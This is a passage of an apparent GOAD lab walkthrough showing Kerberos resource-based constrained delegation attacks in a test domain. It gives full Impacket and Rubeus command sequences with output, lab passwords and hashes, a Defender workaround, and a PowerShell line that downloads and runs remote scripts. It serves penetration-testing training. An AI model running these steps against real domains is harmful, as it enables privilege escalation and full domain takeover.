- Create a computer X (rbcd$)
addcomputer.py -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/stannis.baratheon:Drag0nst0ne' |
- Add delegation write on our target from X (rbcd$)
rbcd.py -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'write' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne |
- Now X (rbcd$) got delegation permission on our target, you can now do an s4u2self query followed by an S4u2proxy.
- This will result in an administrator permission on kingslanding.
getST.py -spn 'cifs/kingslanding.sevenkingdoms.local' -impersonate Administrator -dc-ip 'kingslanding.sevenkingdoms.local' 'sevenkingdoms.local/rbcd$:rbcdpass' export KRB5CCNAME=/workspace/rbcd/Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache wmiexec.py -k -no-pass @kingslanding.sevenkingdoms.local |
.
┌──(bolke㉿kali)-[~/htb]
└─$ impacket-addcomputer -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168.56.11 'north.sevenkingdoms.local/arya.stark:Needle'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account rbcd_const$ with password rbcdpass.
┌──(bolke㉿kali)-[~/htb]
└─$ impacket-rbcd -delegate-from 'rbcd_const$' -delegate-to 'castelblack$' -dc-ip 192.168.56.11 -action 'write' -hashes ':70e64a4fb47d790dc7559359b23041e9' north.sevenkingdoms.local/'castelblack$'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[-] SID not found in LDAP: S-1-5-21-2779069968-1828049486-262992910-1128
[*] rbcd_const$ (S-1-5-21-2779069968-1828049486-262992910-1129)
[*] rbcd_const$ can already impersonate users on castelblack$ via S4U2Proxy
[*] Not modifying the delegation rights.
[*] Accounts allowed to act on behalf of other identity:
[-] SID not found in LDAP: S-1-5-21-2779069968-1828049486-262992910-1128
[*] rbcd_const$ (S-1-5-21-2779069968-1828049486-262992910-1129)
┌──(bolke㉿kali)-[~/htb]
└─$ impacket-getST -spn 'host/castelblack' -impersonate Administrator -dc-ip 192.168.56.11 north.sevenkingdoms.local/'rbcd_const$':'rbcdpass'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache
┌──(bolke㉿kali)-[~/htb]
└─$ impacket-getST -impersonate "administrator" -spn "http/winterfell" -altservice "cifs/winterfell" -additional-ticket 'Administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache' -dc-ip 192.168.56.11 -hashes ':70e64a4fb47d790dc7559359b23041e9' north.sevenkingdoms.local/'castelblack$'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Using additional ticket Administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache instead of S4U2Self
[*] Requesting S4U2Proxy
[*] Changing service from http/winterfell@NORTH.SEVENKINGDOMS.LOCAL to cifs/winterfell@NORTH.SEVENKINGDOMS.LOCAL
[*] Saving ticket in administrator@cifs_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
┌──(bolke㉿kali)-[~/htb]
└─$ export KRB5CCNAME=administrator@cifs_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
┌──(bolke㉿kali)-[~/htb]
└─$ klist
Ticket cache: FILE:administrator@cifs_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
Default principal: Administrator@north.sevenkingdoms.local
Valid starting Expires Service principal
04/29/2026 10:22:52 04/29/2026 20:22:52 cifs/winterfell@NORTH.SEVENKINGDOMS.LOCAL
renew until 04/30/2026 10:22:51
┌──(bolke㉿kali)-[~/htb]
└─$ impacket-wmiexec -k -no-pass north.sevenkingdoms.local/administrator@winterfell
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
north\administrator
C:\>hostname
winterfell
C:\>
.
- After the exploit a little clean up of the lab, flush the rbcd entry and delete the computer account with a domain admin:
impacket-addcomputer -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168.56.11 'north.sevenkingdoms.local/robb.stark:sexywolfy' -delete Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Successfully deleted rbcd_const$.
.
rbcd.py -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'flush' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne addcomputer.py -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/cersei.lannister:il0vejaime' -delete |
.
On Kingslanding Defender is enabled ( therefore tools like wmiexec do not work ( unless defender is disabled )
to workaround that
.1st the linux part
impacket-addcomputer -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/stannis.baratheon:Drag0nst0ne'
impacket-rbcd -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'write' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne
impacket-getST -spn 'cifs/kingslanding.sevenkingdoms.local' -impersonate Administrator -dc-ip 'kingslanding.sevenkingdoms.local' 'sevenkingdoms.local/rbcd$:rbcdpass'
export KRB5CCNAME=Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
klist
impacket-ticketConverter Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache Administrator2.kirbi
impacket-wmiexec -k -no-pass @kingslanding.sevenkingdoms.local
┌──(bolke㉿kali)-[~]
└─$ impacket-addcomputer -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/stannis.baratheon:Drag0nst0ne'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account rbcd$ with password rbcdpass.
┌──(bolke㉿kali)-[~]
└─$ impacket-rbcd -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'write' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] rbcd$ can now impersonate users on kingslanding$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] rbcd$ (S-1-5-21-3008081783-3975149589-1763115855-1124)
┌──(bolke㉿kali)-[~]
└─$ impacket-getST -spn 'cifs/kingslanding.sevenkingdoms.local' -impersonate Administrator -dc-ip 'kingslanding.sevenkingdoms.local' 'sevenkingdoms.local/rbcd$:rbcdpass'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
┌──(bolke㉿kali)-[~]
└─$ export KRB5CCNAME=Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
┌──(bolke㉿kali)-[~]
└─$ klist
Ticket cache: FILE:Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
Default principal: Administrator@sevenkingdoms.local
Valid starting Expires Service principal
05/06/2026 11:52:30 05/06/2026 21:52:30 cifs/kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL
renew until 05/07/2026 11:52:30
┌──(bolke㉿kali)-[~]
└─$ impacket-ticketConverter Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache Administrator2.kirbi
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] converting ccache to kirbi...
[+] done
┌──(bolke㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass @kingslanding.sevenkingdoms.local
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
-> not going further with Defender Real-Time Protection enabled !
┌──(bolke㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass @kingslanding.sevenkingdoms.local
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sevenkingdoms\administrator
C:\>hostname
kingslanding
C:\>
.transfer the Administrator2.kirbi to castleblack for example
then the Windows Part
RDP in to castleblack as jon.snow , run as administrator
Rubeus.exe ptt /ticket:Administrator.kirbi
klist
dir \\kingslanding.sevenkingdoms.local\c$\users
on castleblack administrative prompt as user jon.snow
c:\AD\TOOLS>Rubeus.exe /ptt:Administrator.kirbi
c:\AD\TOOLS>Rubeus.exe ptt /ticket:Administrator.kirbi
[*] Action: Import Ticket
[+] Ticket successfully imported!
c:\AD\TOOLS>klist
Current LogonId is 0:0x1dca840
Cached Tickets: (1)
#0> Client: Administrator @ sevenkingdoms.local
Server: cifs/kingslanding.sevenkingdoms.local @ SEVENKINGDOMS.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x814a0000 -> reserved invalid initial 0xa0000
Start Time: 5/6/2026 2:52:30 (local)
End Time: 5/6/2026 12:52:30 (local)
Renew Time: 5/7/2026 2:52:30 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called:
c:\AD\TOOLS>dir \\kingslanding.sevenkingdoms.local\c$\users
Volume in drive \\kingslanding.sevenkingdoms.local\c$ is Windows 2019
Volume Serial Number is BA49-CE42
Directory of \\kingslanding.sevenkingdoms.local\c$\users
05/06/2026 12:31 AM <DIR> .
05/06/2026 12:31 AM <DIR> ..
04/08/2026 12:27 AM <DIR> .NET v4.5
04/08/2026 12:27 AM <DIR> .NET v4.5 Classic
04/08/2026 12:02 AM <DIR> administrator
05/06/2026 12:32 AM <DIR> cersei.lannister
05/11/2021 09:39 PM <DIR> Public
04/23/2026 05:12 AM <DIR> robert.baratheon
05/11/2021 10:00 PM <DIR> vagrant
0 File(s) 0 bytes
9 Dir(s) 46,491,594,752 bytes free
c:\AD\TOOLS>
-------
PS C:\Users\jon.snow> enter-pssession -computer kingslanding.sevenkingdoms.local -Credential cersei.lannister@sevenkingdoms.local
[kingslanding.sevenkingdoms.local]: PS C:\Users\cersei.lannister\Documents> whoami
sevenkingdoms\cersei.lannister
[kingslanding.sevenkingdoms.local]: PS C:\Users\cersei.lannister\Documents>
.
enter-pssession -computer kingslanding.sevenkingdoms.local -Credential cersei.lannister@sevenkingdoms.local
.
from windows
enter-pssession -computer kingslanding.sevenkingdoms.local -Credential stannis.baratheon
iex ((New-Object Net.WebClient).DownloadString('http://192.168.56.1/Powermad.ps1'))
iex ((New-Object Net.WebClient).DownloadString('http://192.168.56.1/PowerView.ps1'))
New-MachineAccount -MachineAccount PWNED -Password $(ConvertTo-SecureString '12345' -AsPlainText -Force)
[+] Machine account PWNED added
New-MachineAccount
Set-DomainRBCD kingslanding -DelegateFrom PWNED -Domain sevenkingdoms.local -Server kingslanding.sevenkingdoms.local -Verbose
Set-DomainRBCD kingslanding.sevenkingdoms.local -DelegateFrom PWNED -Domain sevenkingdoms.local -Server kingslanding.sevenkingdoms.local -Verbose
.
[kingslanding.sevenkingdoms.local]: PS C:\Users\stannis.baratheon\Documents> Set-DomainRBCD kingslanding.sevenkingdoms.local -DelegateFrom PWNED -Domain sevenkingdoms.local -Server kingslanding.sevenkingdoms.local -Verbose VERBOSE: [Get-DomainSearcher] search base: LDAP://kingslanding.sevenkingdoms.local/DC=sevenkingdoms,DC=local VERBOSE: [Set-DomainRBCD] Appending DelegateFilter: (|(|(samAccountName=PWNED)(name=PWNED)(displayname=PWNED))) VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string: (|(|(|(samAccountName=PWNED)(name=PWNED)(displayname=PWNED)))) VERBOSE: [Set-DomainRBCD] Appending to SDDL string: (A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3008081783-3975149589-1763115855-1126) VERBOSE: [Set-DomainRBCD] Using SDDL string: O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3008081783-3975149589-1763115855-1126) VERBOSE: [Get-DomainSearcher] search base: LDAP://kingslanding.sevenkingdoms.local/DC=sevenkingdoms,DC=local VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string: (|(|(|(samAccountName=PWNED)(name=PWNED)(displayname=PWNED)))) VERBOSE: [Set-DomainRBCD] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 119 175 75 179 21 248 239 236 79 3 23 105 102 4 0 0' for object 'KINGSLANDING$' [kingslanding.sevenkingdoms.local]: PS C:\Users\stannis.baratheon\Documents>
.
Get-DomainComputer PWNED
..
.

./Rubeus.exe asktgt /domain:sevenkingdoms.local /dc:kingslanding.sevenkingdoms.local /user:PUCKPC /password:12345 /createnetonly:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /show
notice this [*] Using rc4_hmac hash: 7A21990FCD3D759941E45C490F143D5F
.\Rubeus.exe s4u /domain:sevenkingdoms.local /dc:kingslanding.sevenkingdoms.local /user:PWNED /rc4:7A21990FCD3D759941E45C490F143D5F /impersonateuser:administrator /msdsspn:CIFS/kingslanding.sevenkingdoms.local /ptt /nowrap
dir \\kingslanding.sevenkingdoms.local\c$
.
1st elevated admin prompt
c:\AD\TOOLS>Rubeus.exe asktgt /domain:sevenkingdoms.local /dc:kingslanding.sevenkingdoms.local /user:PWNED /password:12345 /createnetonly:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /show
[*] Action: Ask TGT
[*] Showing process : True
[*] Username : KABD5UKY
[*] Domain : 18X3Z9KC
[*] Password : BWYLZZJX
[+] Process : 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 1272
[+] LUID : 0x299f5a5
[*] Using rc4_hmac hash: 7A21990FCD3D759941E45C490F143D5F
[*] Building AS-REQ (w/ preauth) for: 'sevenkingdoms.local\PWNED'
[*] Target LUID : 43644325
[*] Using domain controller: 192.168.56.10:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFNj<snip>vY2Fs
[*] Target LUID: 0x299f5a5
[+] Ticket successfully imported!
ServiceName : krbtgt/sevenkingdoms.local
ServiceRealm : SEVENKINGDOMS.LOCAL
UserName : PWNED (NT_PRINCIPAL)
UserRealm : SEVENKINGDOMS.LOCAL
StartTime : 5/7/2026 1:34:52 AM
EndTime : 5/7/2026 11:34:52 AM
RenewTill : 5/14/2026 1:34:52 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : UZm3VkeSXrhQ6wixXITQ3A==
ASREP (key) : 7A21990FCD3D759941E45C490F143D5F
c:\AD\TOOLS>hostname
castelblack
c:\AD\TOOLS>whoami
north\jon.snow
c:\AD\TOOLS>
2nd popopud elevated dos prompt.
PS C:\AD\TOOLS> .\Rubeus.exe s4u /domain:sevenkingdoms.local /dc:kingslanding.sevenkingdoms.local /user:PWNED /rc4:7A21990FCD3D759941E45C490F143D5F /impersonateuser:administrator /msdsspn:CIFS/kingslanding.sevenkingdoms.local /ptt /nowrap
[*] Action: S4U
[*] Using rc4_hmac hash: 7A21990FCD3D759941E45C490F143D5F
[*] Building AS-REQ (w/ preauth) for: 'sevenkingdoms.local\PWNED'
[*] Using domain controller: 192.168.56.10:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFN<snip>xvY2Fs
[*] Action: S4U
[*] Building S4U2self request for: 'PWNED@SEVENKINGDOMS.LOCAL'
[*] Using domain controller: kingslanding.sevenkingdoms.local (192.168.56.10)
[*] Sending S4U2self request to 192.168.56.10:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'PWNED@SEVENKINGDOMS.LOCAL'
[*] base64(ticket.kirbi):
doIFt<snip>ORUQ=
[*] Impersonating user 'administrator' to target SPN 'CIFS/kingslanding.sevenkingdoms.local'
[*] Building S4U2proxy request for service: 'CIFS/kingslanding.sevenkingdoms.local'
[*] Using domain controller: kingslanding.sevenkingdoms.local (192.168.56.10)
[*] Sending S4U2proxy request to domain controller 192.168.56.10:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'CIFS/kingslanding.sevenkingdoms.local':
doIGz<snip>2NhbA==
[+] Ticket successfully imported!
PS C:\AD\TOOLS> klist
Client: administrator @ SEVENKINGDOMS.LOCAL
Server: CIFS/kingslanding.sevenkingdoms.local @ SEVENKINGDOMS.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 5/7/2026 1:40:55 (local)
End Time: 5/7/2026 11:40:55 (local)
Renew Time: 5/14/2026 1:40:55 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
PS C:\AD\TOOLS> dir \\kingslanding.sevenkingdoms.local\C$
Directory: \\kingslanding.sevenkingdoms.local\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/8/2026 12:25 AM inetpub
d----- 5/11/2021 9:56 PM PerfLogs
d-r--- 4/3/2026 5:53 AM Program Files
d----- 5/11/2021 9:40 PM Program Files (x86)
d----- 4/3/2026 5:07 AM tmp
d-r--- 5/7/2026 12:37 AM Users
d----- 5/7/2026 12:36 AM Windows
PS C:\AD\TOOLS>
.
Ressources – go further
- https://www.thehacker.recipes/ad/movement/kerberos/delegations
- https://www.notsoshant.io/blog/attacking-kerberos-constrained-delegation/
- https://sensepost.com/blog/2020/chaining-multiple-techniques-and-tools-for-domain-takeover-using-rbcd/
- https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse
- https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/delegation-abuse
- And i recommend you to take a look at charlie’s talk about delegation : https://www.thehacker.recipes/ad/movement/kerberos/delegations#talk
Next time we will have fun with ACL : : (Goad pwning part11) 🙂